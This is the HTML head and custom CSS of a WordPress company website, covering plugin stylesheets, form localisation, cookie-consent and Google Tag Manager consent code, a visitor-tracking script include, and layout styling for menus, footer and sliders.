<link rel='stylesheet' id='gravity_forms_theme_framework-css' href='https://ultivue.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-framework.min.css?ver=7bb7742d4f419c2728adc62be2c45afb' type='text/css' media='all' />
<link rel='stylesheet' id='gravity_forms_orbital_theme-css' href='https://ultivue.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-orbital-theme.min.css?ver=d41d8cd98f00b204e9800998ecf8427e' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ultivue.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ultivue.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='generateblocks-inline-css' type='text/css'>
:root{--gb-container-width:1100px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}.gb-container-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;}
/*# sourceURL=generateblocks-inline-css */
</style>
<script type="text/javascript" src="https://ultivue.com/wp-includes/js/jquery/jquery.js?ver=16623e9f7cd802cf093c325c511a739c" id="jquery-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.min.js?ver=9b817f20be7f42191c7e755ba8fbffe7" id="wpfront-notification-bar-js"></script>
<script data-no-optimize="1" data-no-minify="1" data-cfasync="false" type="text/javascript" src="https://ultivue.com/wp-content/cache/borlabs-cookie/1/borlabs-cookie-config-en.json.js?ver=8870fe0c85b2b6da4f244cdb95411234" id="borlabs-cookie-config-js"></script>
<script data-no-optimize="1" data-no-minify="1" data-cfasync="false" type="text/javascript" src="https://ultivue.com/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-prioritize.min.js?ver=7ab6c8898420d3ea683bd75d69dcec93" id="borlabs-cookie-prioritize-js"></script>
<script type="text/javascript" defer='defer' src="https://ultivue.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=c58410747c21811997f56094a47b17dd" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://ultivue.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://ultivue.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"8ae180f69310fe48eb81c27a45cca8e8","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = {"1":""};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://ultivue.com/wp-content/plugins/gravityforms/images"}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://ultivue.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=a12ec9e3a16c06c8aaedbcabe8db9f36" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://ultivue.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<link rel="https://api.w.org/" href="https://ultivue.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ultivue.com/xmlrpc.php?rsd" />
<style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style><script type="text/javascript" src="https://secure.24-information-acute.com/js/786941.js" ></script> 
<noscript><img alt="" src="https://secure.24-information-acute.com/786941.png" style="display:none;" /></noscript><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script data-no-optimize="1" data-no-minify="1" data-cfasync="false" data-borlabs-cookie-script-blocker-ignore>
    (function () {
        if ('0' === '1' && '1' === '1') {
            window['gtag_enable_tcf_support'] = true;
        }
        window.dataLayer = window.dataLayer || [];
        if (typeof window.gtag !== 'function') {
            window.gtag = function () {
                window.dataLayer.push(arguments);
            };
        }
        gtag('set', 'developer_id.dYjRjMm', true);
        if ('1' === '1') {
            let getCookieValue = function (name) {
                return document.cookie.match('(^|;)\\s*' + name + '\\s*=\\s*([^;]+)')?.pop() || '';
            };
            const gtmRegionsData = '[{"google-tag-manager-cm-region":"","google-tag-manager-cm-default-ad-storage":"denied","google-tag-manager-cm-default-ad-personalization":"denied","google-tag-manager-cm-default-ad-user-data":"denied","google-tag-manager-cm-default-analytics-storage":"denied","google-tag-manager-cm-default-functionality-storage":"denied","google-tag-manager-cm-default-personalization-storage":"denied","google-tag-manager-cm-default-security-storage":"denied"}]';
            let gtmRegions = [];
            if (gtmRegionsData !== '\{\{ google-tag-manager-cm-regional-defaults \}\}') {
                gtmRegions = JSON.parse(gtmRegionsData);
            }
            let defaultRegion = null;
            for (let gtmRegionIndex in gtmRegions) {
                let gtmRegion = gtmRegions[gtmRegionIndex];
                if (gtmRegion['google-tag-manager-cm-region'] === '') {
                    defaultRegion = gtmRegion;
                } else {
                    gtag('consent', 'default', {
                        'ad_storage': gtmRegion['google-tag-manager-cm-default-ad-storage'],
                        'ad_user_data': gtmRegion['google-tag-manager-cm-default-ad-user-data'],
                        'ad_personalization': gtmRegion['google-tag-manager-cm-default-ad-personalization'],
                        'analytics_storage': gtmRegion['google-tag-manager-cm-default-analytics-storage'],
                        'functionality_storage': gtmRegion['google-tag-manager-cm-default-functionality-storage'],
                        'personalization_storage': gtmRegion['google-tag-manager-cm-default-personalization-storage'],
                        'security_storage': gtmRegion['google-tag-manager-cm-default-security-storage'],
                        'region': gtmRegion['google-tag-manager-cm-region'].toUpperCase().split(','),
						'wait_for_update': 500,
                    });
                }
            }
            let cookieValue = getCookieValue('borlabs-cookie-gcs');
            let consentsFromCookie = {};
            if (cookieValue !== '') {
                consentsFromCookie = JSON.parse(decodeURIComponent(cookieValue));
            }
            let defaultValues = {
                'ad_storage': defaultRegion === null ? 'denied' : defaultRegion['google-tag-manager-cm-default-ad-storage'],
                'ad_user_data': defaultRegion === null ? 'denied' : defaultRegion['google-tag-manager-cm-default-ad-user-data'],
                'ad_personalization': defaultRegion === null ? 'denied' : defaultRegion['google-tag-manager-cm-default-ad-personalization'],
                'analytics_storage': defaultRegion === null ? 'denied' : defaultRegion['google-tag-manager-cm-default-analytics-storage'],
                'functionality_storage': defaultRegion === null ? 'denied' : defaultRegion['google-tag-manager-cm-default-functionality-storage'],
                'personalization_storage': defaultRegion === null ? 'denied' : defaultRegion['google-tag-manager-cm-default-personalization-storage'],
                'security_storage': defaultRegion === null ? 'denied' : defaultRegion['google-tag-manager-cm-default-security-storage'],
                'wait_for_update': 500,
            };
            gtag('consent', 'default', {...defaultValues, ...consentsFromCookie});
            gtag('set', 'ads_data_redaction', true);
        }

        if ('0' === '1') {
            let url = new URL(window.location.href);

            if ((url.searchParams.has('gtm_debug') && url.searchParams.get('gtm_debug') !== '') || document.cookie.indexOf('__TAG_ASSISTANT=') !== -1 || document.documentElement.hasAttribute('data-tag-assistant-present')) {
                /* GTM block start */
                (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                })(window,document,'script','dataLayer','GTM-NZGDVHB7');
                /* GTM block end */
            } else {
                /* GTM block start */
                (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                    'https://ultivue.com/wp-content/uploads/borlabs-cookie/' + i + '.js?ver=not-set-yet';f.parentNode.insertBefore(j,f);
                })(window,document,'script','dataLayer','GTM-NZGDVHB7');
                /* GTM block end */
            }
        }


        let borlabsCookieConsentChangeHandler = function () {
            window.dataLayer = window.dataLayer || [];
            if (typeof window.gtag !== 'function') {
                window.gtag = function() {
                    window.dataLayer.push(arguments);
                };
            }

            let consents = BorlabsCookie.Cookie.getPluginCookie().consents;

            if ('1' === '1') {
                let gtmConsents = {};
                let customConsents = {};

				let services = BorlabsCookie.Services._services;

				for (let service in services) {
					if (service !== 'borlabs-cookie') {
						customConsents['borlabs_cookie_' + service.replaceAll('-', '_')] = BorlabsCookie.Consents.hasConsent(service) ? 'granted' : 'denied';
					}
				}

                if ('0' === '1') {
                    gtmConsents = {
                        'analytics_storage': BorlabsCookie.Consents.hasConsentForServiceGroup('statistics') === true ? 'granted' : 'denied',
                        'functionality_storage': BorlabsCookie.Consents.hasConsentForServiceGroup('statistics') === true ? 'granted' : 'denied',
                        'personalization_storage': BorlabsCookie.Consents.hasConsentForServiceGroup('marketing') === true ? 'granted' : 'denied',
                        'security_storage': BorlabsCookie.Consents.hasConsentForServiceGroup('statistics') === true ? 'granted' : 'denied',
                    };
                } else {
                    gtmConsents = {
                        'ad_storage': BorlabsCookie.Consents.hasConsentForServiceGroup('marketing') === true ? 'granted' : 'denied',
                        'ad_user_data': BorlabsCookie.Consents.hasConsentForServiceGroup('marketing') === true ? 'granted' : 'denied',
                        'ad_personalization': BorlabsCookie.Consents.hasConsentForServiceGroup('marketing') === true ? 'granted' : 'denied',
                        'analytics_storage': BorlabsCookie.Consents.hasConsentForServiceGroup('statistics') === true ? 'granted' : 'denied',
                        'functionality_storage': BorlabsCookie.Consents.hasConsentForServiceGroup('statistics') === true ? 'granted' : 'denied',
                        'personalization_storage': BorlabsCookie.Consents.hasConsentForServiceGroup('marketing') === true ? 'granted' : 'denied',
                        'security_storage': BorlabsCookie.Consents.hasConsentForServiceGroup('statistics') === true ? 'granted' : 'denied',
                    };
                }
                BorlabsCookie.CookieLibrary.setCookie(
                    'borlabs-cookie-gcs',
                    JSON.stringify(gtmConsents),
                    BorlabsCookie.Settings.automaticCookieDomainAndPath.value ? '' : BorlabsCookie.Settings.cookieDomain.value,
                    BorlabsCookie.Settings.cookiePath.value,
                    BorlabsCookie.Cookie.getPluginCookie().expires,
                    BorlabsCookie.Settings.cookieSecure.value,
                    BorlabsCookie.Settings.cookieSameSite.value
                );
                gtag('consent', 'update', {...gtmConsents, ...customConsents});
            }


            for (let serviceGroup in consents) {
                for (let service of consents[serviceGroup]) {
                    if (!window.BorlabsCookieGtmPackageSentEvents.includes(service) && service !== 'borlabs-cookie') {
                        window.dataLayer.push({
                            event: 'borlabs-cookie-opt-in-' + service,
                        });
                        window.BorlabsCookieGtmPackageSentEvents.push(service);
                    }
                }
            }
            let afterConsentsEvent = document.createEvent('Event');
            afterConsentsEvent.initEvent('borlabs-cookie-google-tag-manager-after-consents', true, true);
            document.dispatchEvent(afterConsentsEvent);
        };
        window.BorlabsCookieGtmPackageSentEvents = [];
        document.addEventListener('borlabs-cookie-consent-saved', borlabsCookieConsentChangeHandler);
        document.addEventListener('borlabs-cookie-handle-unblock', borlabsCookieConsentChangeHandler);
    })();
</script><!-- Google Tag Manager --> 
<script data-borlabs-cookie-script-blocker-id='google-tag-manager' type='text/template'>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-NZGDVHB7');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://ultivue.com/wp-content/uploads/2022/04/signet_ultivue_rgb.svg" sizes="32x32" />
<link rel="icon" href="https://ultivue.com/wp-content/uploads/2022/04/signet_ultivue_rgb.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ultivue.com/wp-content/uploads/2022/04/signet_ultivue_rgb.svg" />
<meta name="msapplication-TileImage" content="https://ultivue.com/wp-content/uploads/2022/04/signet_ultivue_rgb.svg" />
		<style type="text/css" id="wp-custom-css">
			#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{
	display: flex;
	flex-direction: column;
}
.header:before {
	background-image: url(https://ultivue.com/wp-content/uploads/2024/10/menu-bg.png) !important;
	background-size: cover !important;
	background-color: transparent !important;
}
.cards__grid .swiper-slide{
	flex: 1;
	height: auto;
}
@media (max-width: 1720px) and (min-width: 1220px) {
	.core-solutions h4.wp-block-heading{
		min-height: 54px;
	}
}
@media (max-width: 1220px) and (min-width: 860px) {
	.core-solutions h4.wp-block-heading{
		min-height: 82px;
	}
}
@media (max-width: 1350px) and (min-width: 1201px) {
	#mega-menu-wrap-main-menu #mega-menu-main-menu > li{
		margin: 0 20px 0 0!important;
	}
}
@media (max-width: 575px)  {
	.core-solutions p.min-vh-10{
		min-height: auto!important;
	}
}
#mega-menu-wrap-main-menu #mega-menu-main-menu > li:last-child{
	margin: 0 0 0 0!important;
}
#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item .fa-cart-shopping{
	padding: 0!important;
}
}
/*---mega menu css start---*/
#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-hide-on-desktop, #mega-menu-wrap-main-#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {
	color: #666;
	font-family: inherit;
	font-size: 14px;
	display: block !important;
	float: left;
	clear: none;
	padding: 0 0 0 0;
	vertical-align: top;
}
#mega-menu-item-text-9 .textwidget
{
	display: none;
}
/*---mega menu css ends---*/

footer .row.bottom-bar{
	margin-top: 10vw;
}
/* Fix for contact popup close button not displaying in the center on Android */
.theme-10244 .pum-close {
	font-size: 0 !important;       /* Hide original text */
	color: transparent !important; /* Extra safeguard */
	position: relative;
}

.theme-10244 .pum-close::before {
	content: '✕';
	font-size: 15px;
	line-height: 1;
	color: #ffffff;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	pointer-events: none; /* Ensures click target is the button */
}
/* End fix */

.core-solutions .col .wp-block-essential-blocks-wrapper, 
.core-solutions .col .wp-block-essential-blocks-wrapper div{
	height: 100%;
	display: flex;
	flex-direction: column;
}

.core-solutions .col .wp-block-essential-blocks-wrapper div.gb-container{
	height: auto;
	margin: auto 0 0 0;
}
main {padding-top:80px !important;}

.hide-on-desktop {display:none;}

.mega-menu a, .mega-menu-row{
	transition: none !important;
}

.ur-frontend-form.ur-frontend-form--rounded form button[type=submit] {width: 100% !important;}
.ur-frontend-form.ur-frontend-form--rounded form input[type=submit], 
.ur-frontend-form.ur-frontend-form--rounded form button[type=submit]:hover {color: #000 !important; border: 2px solid black !important;}

#user-registration-form-10353 {background-color:white !important;}
#user-registration-form-10353 input, #user-registration-form-10353 select {background-color: #f9f9f9 !important;}
#user-registration, #user-registration-form-10353 {max-width: 600px !important; margin: auto auto !important;}
.ur-frontend-form.ur-frontend-form--rounded form input[type=submit] {border: 1px solid #000 !important;
	border-radius: 25px !important;
	outline: 0;
	transition: all .35s !important;
	padding: 10px 15px !important;
	background: #000 !important;
	color: #fff !important;
	height: 45px !important;

}


.ur-frontend-form.ur-frontend-form--rounded form input[type=submit]:hover {background-color: white !important; color: #000 !important;}
li::marker    {color: #f5f5f5 !important;}

#mega-menu-10183-0-1, #mega-menu-10184-0-1, #mega-menu-10185-0-1, 
#mega-menu-10192-0-1
{min-height: 300px !important; background-color: #f5f5f5 !important; padding:25px !important;}

/*#mega-menu-10184-0-1 a {color: black; text-decoration:none !important;}

#mega-menu-10184-0-1 a:hover {color:#f00075 !important;}

#mega-menu-10184-0-1 a::before {content: "POSTER: "}*/
#popmake-10252 , #popmake-10273 {border:0;padding:0;margin:0;}


#mega-menu-wrap-main-menu #mega-menu-main-menu img {border-radius: 0 0 10px 0;}

#contact-form {background-color: #f5f5f5 !important;}

#gform_submit_button_1 {border-radius: 100px !important; background-color:#f00075; padding: 10px 25px}

#gform_submit_button_1:hover {background-color:#000; color:#fff;}

.gform-body input {border-radius: 100px !important;}

.gfield em {font-size: .8em !important; font-style:italic;}

.gfield_label {font-weight: 700 !important;}

.textwidget p {padding: 20px 20px 0 20px;}
/*header {box-shadow: 0 100px 80px 0 rgba(22, 61, 151, .07), 0 41.7776px 33.4221px 0 rgba(22, 61, 151, .05), 0 22.3363px 17.869px 0 rgba(22, 61, 151, .043), 0 12.5216px 10.0172px 0 rgba(22, 61, 151, .035), 0 6.6501px 5.32008px 0 rgba(22, 61, 151, .027), 0 2.76726px 2.21381px 0 rgba(22, 61, 151, .02);
}*/

header {box-shadow: 0px 8px 26px rgba(0, 0, 0, 0.25);
	background: #000000;
	z-index: 998 !important; 
}



#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu {margin-top:20px !important;}


.menu-button a {line-height: 1.7em !important; padding-top:.1em !important;}

.mega-placeholder {margin-bottom: -8px}



/*#mega-menu-item-10098 ul.mega-sub-menu {background: rgb(255,255,255);
background: linear-gradient(180deg, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 65%, rgba(245,245,247,1) 65%, rgba(245,245,245,1) 65%, rgba(245,245,245,1) 100%) !important;}*/



#mega-menu-10098-1 { padding: 20px !important; margin-top:-110px !important;  }

#mega-menu-10098-0-2 {padding: 20px 0 !important;}




.menu-container {display: flex;
	/* margin: auto auto; */
	flex-direction: row;
	justify-content: space-between;
	align-items: center;}

.header:before {
	background-image: url(https://ultivue.com/wp-content/uploads/2024/10/menu-bg.png) !important;
	background-size: cover !important; background-color:transparent !important;}

.menu-container {max-width:85%; margin: 0 auto;}

.footer-title {text-transform:capitalize;}
.footer .menus {padding-left:5%;}
.footer .container {border:0;}

.footer li a:hover {color:#f00075}

.footer .social 
{display:flex; flex-direction: column; align-items: center;}

.footer-social-img {max-width:40px; margin: 5px;}

.social a:hover img {opacity:.6;}

.footer-content {padding: 5% 5% 0 5%!important;}
.footer  {background-image: url(/wp-content/uploads/2024/11/footer-slide-image.png); background-size: contain; background-repeat:no-repeat; background-color:transparent;  background-position: bottom center;}

.bottom-bar {padding:20px; background-color: rgb(0, 0, 0, .7); color:white; font-size: .9em !important; margin-top:150px;}



.bottom-bar a, .bottom-bar ul {color:white; font-size: .9em !important;}

.footer .sub-menu {display:none !important;}

.footer-logo-img {max-width:60%;}

.footer-links .right {text-align:right; color:white !important; border:none !important;}

.footer-links .left {text-align:left;}


.footer-links li:not(:last-child) {
	border-right: 0px solid #000;

}

.footer__menu a {font-size: 16px !important;}

.footer:before {background:none !important; background-color:#f5f5f5 !important; }

.footer .line {display:none}

#footer {padding: 0;  }

.footer .container { border-radius:0; max-width: 100% !important; background-color: transparent !important; padding:0;
	backdrop-filter: none; 
}

.latest__articles {display:none;}

.blog__article .col-lg-8 {
	width: 100%;
	max-width: 100%;
	flex: 0 0 100%;
}

.blog__article:nth-child(2) .date , .blog__article:nth-child(2) .line {display:none !important; }

.blog__article:nth-child(2) .row  {margin-bottom:0px !important;}


.wpfront-button {border-radius: 100px !important; padding: 1px 7px !important;}
a.wpfront-button {background: #fff !important; color:#000 !important; border: 2px solid #FFF !important; font-weight: normal !important;}
a.wpfront-button:hover {background:#F00075 !important; color: #fff !important; border: 2px solid #F00075 !important;}
.wpfront-notification-bar-table p,strong {font-size: 1em !important;}
.fa-chevron-right:before, .fa-chevron-left:before  {color:transparent; }
.slick-next {
	background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 25 47' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M2.837.497 24.37 22.473c.306.312.477.734.477 1.172v.014a1.678 1.678 0 0 1-.496 1.178L2.82 46.113a1.65 1.65 0 0 1-2.344-.022 1.678 1.678 0 0 1 .022-2.361l20.349-20.104L.479 2.842A1.678 1.678 0 0 1 .495.48a1.65 1.65 0 0 1 2.344.015h-.002z' fill='%23000' fill-rule='nonzero'%3E%3C/path%3E%3C/svg%3E") !important;
	background-repeat:no-repeat !important;
	height:60px !important;
	width:auto !important;
}

.slick-prev {
	background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 25 47' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M22.012 46.094.477 24.118A1.677 1.677 0 0 1 0 22.945v-.013c.003-.443.183-.867.496-1.178L22.03.478A1.65 1.65 0 0 1 24.374.5c.64.657.632 1.714-.022 2.361L4.002 22.965 24.37 43.75a1.678 1.678 0 0 1-.015 2.361 1.65 1.65 0 0 1-2.344-.015h.002z' fill='%23000' fill-rule='nonzero'%3E%3C/path%3E%3C/svg%3E") !important;

	background-repeat:no-repeat !important;
	height:60px !important;
	width:auto !important;}

.slick-prev i:hover {opacity:.8 !important;}

a.eb-slider-button, .eb-slider-second-button  {min-width: 20%}

.logo-img {max-height: 40px }

.gb-container-04a81e5c {
	width: 80%;}

.slick-prev, .slick-next {top:40% !important;}

/*.eb-slider-item img {margin-bottom:50px}

.eb-parallax-slider {width: 600px !important;}

li.slide {width: 600px !important;}

.eb-parallax-slider-wrapper.eb-slider-sghbg .eb-parallax-container .eb-parallax-slider {
--slide-size: 600px;

}

.eb-parallax-slider-wrapper .eb-parallax-container .eb-parallax-slider .eb-parallax-wrapper .slide {width:600px;}

.slide__image-wrapper {margin-left:-15%;}

.slide__image-wrapper, .slide {width:600px !important;}*/


footer li.footer-hide {display:none !important;}

.page-id-9782  .gallery {
	margin: 40px 0; 
	padding: 0px 0 100px 0; 
}
.page-id-9782 .slider__arrow {width:40px; bottom:20px !important;}

.page-id-9782 .c-gray {text-align:center}

.page-id-9782 .slider__arrow--next {
	right: 5%;
}

.page-id-10472  .gallery {
	margin: 40px 0; 
	padding: 0px 0 100px 0; 
}
.page-id-10472 .slider__arrow {width:40px; bottom:20px !important;}

.page-id-10472 .c-gray {text-align:center}

.page-id-10472 .slider__arrow--next {
	right: 5%;
}


.z-index1 {z-index:1; position:relative;}


a.broken_link {text-decoration: none;}

.eb-slider-wrapper.eb-slider-txhce .slick-slide > * {
	padding: 0px;
}

.eb-slider-wrapper.eb-slider-nwsy2 .slick-prev {
	left: -60px;
}

.eb-slider-image {border-radius:25px !important; border:#f1f1f1 solid 2px !important; }

#myBtn-eb-advanced-video-jug96 {background-size:contain !important;}

.eb-advanced-video-wrapper.eb-advanced-video-jug96 .player-placeholder img { box-shadow: 8px 8px 15px rgba(0, 0, 0, 0.2); border-radius: 100px;}

.page-id-9782  .eb-advanced-video-wrapper.eb-advanced-video-jug96 .eb-player-wrapper,

.page-id-10472  .eb-advanced-video-wrapper.eb-advanced-video-jug96 .eb-player-wrapper {
	margin: 100px auto 0 auto !important;
}

.eb-modal-close {
	font-size: 20px !important; background-color:transparent !important; }

.box-shadow {box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.2);}

.box{
	color:#aaa;
	background: transparent;
	box-shadow: 0px 5px 20px 1px;
	border-radius: .4em;
}

.eb-slider-wrapper .eb-slider-type-content .eb-slider-item .eb-slider-button-wrapper {
	display: flex;
	justify-content:center;
}
/*  */
.box.floating{
	box-shadow:none;
	position:relative;	
}

.box.floating:after{
	content:"";
	display:block;
	width:80%;
	height:60%;
	background: white;
	position:absolute;
	top:15%;
	left:50%;

	transform:translateX(-50%);
	z-index:-1;
	box-shadow: 0px 5px 80px 0px;
}


.fixed__links {    
	right: 15px;
	bottom: 95px;
}

.quote::before {
	display: block;
	content: ' ';
	background-image: url('https://ultivue.com/wp-content/uploads/2024/09/quote-left.svg');
	background-size: 28px 28px;
	height: 28px;
	width: 28px;
	position: absolute;
	top: -10px;
	left: 50px;

	transform: scale(2);
	opacity: 1;
}

.quote::after {
	display: block;
	content: ' ';
	background-image: url('https://ultivue.com/wp-content/uploads/2024/09/quote-right.svg');
	background-size: 28px 28px;
	height: 28px;
	width: 28px;
	position: absolute;
	bottom: -10px;
	right: 50px;

	transform: scale(2);
	opacity: 1;
}


.drop-shadow {
	width: 258px;
	height: 258px;
	box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.19);
	background: #00000000;
	border-radius: 300px;
}

.page-id-9560, .page-id-9782, .page-id-10472 {background-color:#ffffff;}

.link-plain a {text-decoration:none !important;}
.flex-valign-center .row  {display:flex; align-items:center !important;	
}
.link-plain strong a:hover, .link-plain a:hover {color:black !important;}

.flex-valign-center .has-large-font-size {line-height: 4.5rem; margin-bottom:0;}

.mw70 {max-width:70% !important;}


/*.page-id-9560 header, .page-id-9782 header {background-color: rgba(0, 0, 0, 0.15); }*/

.mw1140 .row {max-width: 1140px !important; margin: auto auto; }


.CTA-bg-gray {background-color:#f5f5f5 !important; padding: 100px !important;}

.CTA-bg-gray .container {border-radius:25px; max-width: 1140px !important;}

.stripe {background: rgb(255,255,255);
	background: linear-gradient(180deg, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 30%, rgba(245,245,247,1) 30%, rgba(245,245,247,1) 70%, rgba(255,255,255,1) 70%, rgba(255,255,255,1) 100%);}

.mw1140.stripe2 {background: rgb(245,245,247);
}

div.react-player__preview {background-size:contain !important; background-repeat:no-repeat !important;}

.eb-accordion-oz02q.eb-accordion-container .eb-accordion-content-wrapper-eb-accordion-oz02q .eb-accordion-content {

	font-size: 16px;
	padding: 20px 40px;
	border-width: 0px;
	background-color:white
}

.eb-accordion-oz02q.eb-accordion-container .eb-accordion-title-wrapper-eb-accordion-oz02q {border-bottom: .5px solid #929292}

.eb-accordion-title-wrapper p {color:#F00075 !important;}

.eb-accordion-hidden  p {color:#000 !important;}

.eb-accordion-hidden .eb-accordion-icon-wrapper {background-color:#000 }


.has-vivid-purple-color {color:#F00075 !important;  }

mark {background-color:#fff !important;}


.h-auto {height:auto!important;}

.min-vh-13 {min-height: 13vh !important;}

.min-vh-10 {min-height: 10vh !important;}

.min-vh-15 {min-height: 15vh !important;}

